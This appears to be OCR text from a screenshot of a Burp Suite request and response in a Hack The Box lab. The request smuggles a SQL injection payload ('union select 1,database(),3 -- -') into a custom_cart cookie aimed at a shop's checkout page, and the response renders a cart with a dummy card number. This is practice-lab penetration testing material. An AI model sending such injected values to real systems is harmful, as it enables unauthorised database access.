 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020095411dab22bda4c75905c175018b055c62e892653244f6e910a174786b2304217caf1db6b8e136e12b19
f2cc1c91248f08a3c9987cec8629996e94b67ae40667caec4045a46c264ab05a676c29a77dacd2a92326eb8411fb
193319f0efa9be5de770ba691d2b5707ffe775f732dcc56483b3610bdbd8ccfdc1acf5fce655f885a7c364b0e166
6b09eac5e8c35a184e1dad71b5aeb085fff4f7ff0a2dca0350d621cf93dd87ae15adedc5e2b5ed39535b69bb64e2
45df1ff206e28d4a2e7c0872b4e1c439029b11f74f82d1c97b9a0e48a1c39e9644bbfd70840a744de83ef5f061809
9494ad4885c97acb10573e60cc6a677a825e3f07b1196855a08d5d013e8226790856bfa58364bdf325fc409050d7
03ddfb; custom_cart={"'union select 1,database(),3 -- -":"2"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Your cart
# Product Qty Unit Price
1 checkout 2 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay